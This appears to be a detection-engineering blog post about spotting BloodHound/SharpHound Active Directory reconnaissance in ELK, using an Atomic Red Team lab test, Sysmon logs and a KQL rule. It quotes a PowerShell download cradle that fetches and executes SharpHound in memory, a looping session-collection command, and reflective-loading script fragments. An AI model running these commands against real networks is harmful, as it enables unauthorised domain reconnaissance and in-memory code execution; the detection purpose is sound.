Atomic Red Team 3: Detecting Bloodhound using the Download Cradle in ELK SIEM
In this blog, we will discuss how bloodhound can be detected using just the Windows system logs (Sysmon).
What is Bloodhound?
Today, hackers and pentesters use BloodHound to view Active Directory environments. You can get it on github: https://github.com/BloodHoundAD/BloodHound.
In order to create an attack against Active Directory (AD), there are various methods available, such as access control lists (ACLs), users, groups, and trusts, as well as defining and obtaining a Golden Ticket. It’s a given that nobody wants to have a Golden Ticket in their environment, since it is completely in the hands of the attackers.
BloodHound makes use of graph theory to reveal hidden and often unintended relationships within an Active Directory environment. With the release of version 4.0, BloodHound now supports Azure as well. With BloodHound, attackers can quickly identify highly complex attack paths that would otherwise be impossible to identify.
It is possible for defenders to identify and eliminate these same attack paths using BloodHound. The Blue Team and the Red Team can use BloodHound to gain a deeper understanding of privilege relationships in an Active Directory environment by utilizing this tool. Read more about Bloodhound here.
Let’s test in Lab Using Atomic Red Team Execution in our Win11 Sandbox.
The Atomic Red Team module has a Mitre Tactic (execution) Atomic Test #3 – Run Bloodhound from Memory using Download Cradle. Click here for more details
When SharpHound is executed for the first time, it will load into memory and begin executing against a domain. As a result, the program will set up the collection methods, run them and then compress the data and store it in the temporary directory. The code will not be able to be properly executed if the system is not able to communicate with a domain so that the code can be processed properly.
A successful execution of this program will produce a stdout message that states “SharpHound Enumeration Completed”. In the end, a file named BloodHound.zip will be produced as the final output after the project is completed.
PowerShell Script:
write-host "Remote download of SharpHound.ps1 into memory, followed by execution of the script" -ForegroundColor Cyan
IEX (New-Object Net.Webclient).DownloadString('https://raw.githubusercontent.com/BloodHoundAD/BloodHound/804503962b6dc554ad7d324cfa7f2b4a566a14e2/Ingestors/SharpHound.ps1');
Invoke-BloodHound -OutputDirectory $env:Temp
Start-Sleep 5

Lab Execution:

Once I’ve executed the test, I can see that an outbound connection was established between the host and the github server to download and execute the file mentioned in the powershell command.

TCP view and Process Monitor during Atomic TestAs you can see, the SharpHound test is successfully running, and let’s check the execution in our SIEM tool to see if it was successful.

Initial Atomic test detection
DNS query that initiated during SharpHound download
Sharp-hound
In BloodHound, SharpHound is the official data collector that collects all the data. In order to collect data from domain controllers and domain-joined Windows systems, this tool uses both native Windows API functions and LDAP namespace functions.
Download the pre-compiled SharpHound binary and PS1 version at https://github.com/BloodHoundAD/BloodHound/tree/master/Collectors
You can view the source code for SharpHound and build it from source by visiting the SharpHound repo at https://github.com/BloodHoundAD/SharpHound3
SharpHound uses the –Loopduration flag to specify how long it should loop session collection after the last one. SharpHound can collect looped session data for 3 hours, 9 minutes, and 41 seconds using HH:MM:SS format. For example, if you want SharpHound to collect looped session data for 3 hours, 9 minutes, and 41 seconds:
C:\> SharpHound.exe --CollectionMethods Session --Loop --Loopduration 03:09:41

SharpHound EexecutionsProcess Create:
RuleName: -
UtcTime: 2022-10-30 17:31:51.494
ProcessGuid: {1d612d22-b507-635e-ce00-000000000f00}
ProcessId: 1276
Image: C:\Users\Malwaretester\Downloads\SharpHound-v1.1.0\SharpHound.exe
FileVersion: 1.1.0
Description: SharpHound
Product: SharpHound
Company: SpecterOps
OriginalFileName: SharpHound.exe
CommandLine: "C:\Users\Malwaretester\Downloads\SharpHound-v1.1.0\SharpHound.exe" --collectionmethods Session --Loop --loopduration 03:00:00 --loopinterval 00:10:00
CurrentDirectory: C:\Users\Malwaretester\Downloads\SharpHound-v1.1.0\
User: Malware_tester\Malwaretester
LogonGuid: {1d612d22-b441-635e-da0a-020000000000}
LogonId: 0x20ADA
TerminalSessionId: 1
IntegrityLevel: High
Hashes: MD5=7D9213F8F3CBA4035542EFF1C9DBB341,SHA256=1F74ED6E61880D19E53CDE5B0D67A0507BFDA0BE661860300DCB0F20EA9A45F4,IMPHASH=F34D5F2D4577ED6D9CEEC516C1F5A744
ParentProcessGuid: {1d612d22-b4d1-635e-bb00-000000000f00}
ParentProcessId: 5340
ParentImage: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
ParentCommandLine: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
ParentUser: Malware_tester\MalwaretesterIn ElK, there are a number of ways to detect these alerts. Here are a few examples of how we use ElK to detect these alerts:
KQL:
event.category:process and event.type:(process_start or start) and
 (process.name:(SharpHound.exe or BloodHound.exe) or
 process.pe.original_file_name:(BloodHound.exe or SharpHound.exe)) or
 process.args:(invoke-bloodhound or invoke-azurehound)

For PowerShell:
powershell.file.script_block_text
)
	$DeflatedStream.Read($UncompressedFileBytes, 0, 833024) | Out-Null
	$Assembly = [Reflection.Assembly]::Load($UncompressedFileBytes)
	$BindingFlags = [Reflection.BindingFlags] "Public,Static"
	$a = @()
	$Assembly.GetType("Costura.AssemblyLoader", $false).GetMethod("Attach", $BindingFlags).Invoke($Null, @())
	$Assembly.GetType("SharpHound3.SharpHound").GetMethod("InvokeSharpHound").Invoke($Null, @(,$passed))
}

message
)
	$DeflatedStream.Read($UncompressedFileBytes, 0, 833024) | Out-Null
	$Assembly = [Reflection.Assembly]::Load($UncompressedFileBytes)
	$BindingFlags = [Reflection.BindingFlags] "Public,Static"
	$a = @()
	$Assembly.GetType("Costura.AssemblyLoader", $false).GetMethod("Attach", $BindingFlags).Invoke($Null, @())
	$Assembly.GetType("SharpHound3.SharpHound").GetMethod("InvokeSharpHound").Invoke($Null, @(,$passed))
}
I appreciate you reading this blog. If you think it has been valuable, please give it a thumbs up. If you enjoy it, share with your friends and other members of your community. Stay tuned for the next blog!
Reference :
- https://attack.mitre.org/software/S0521/
- https://thedfirreport.com/?s=bloodhound
- https://github.com/BloodHoundAD/BloodHound/tree/master/Collectors
- https://github.com/BloodHoundAD/SharpHound3
- https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/T1059.001/T1059.001.md#atomic-test-2—run-bloodhound-from-local-disk
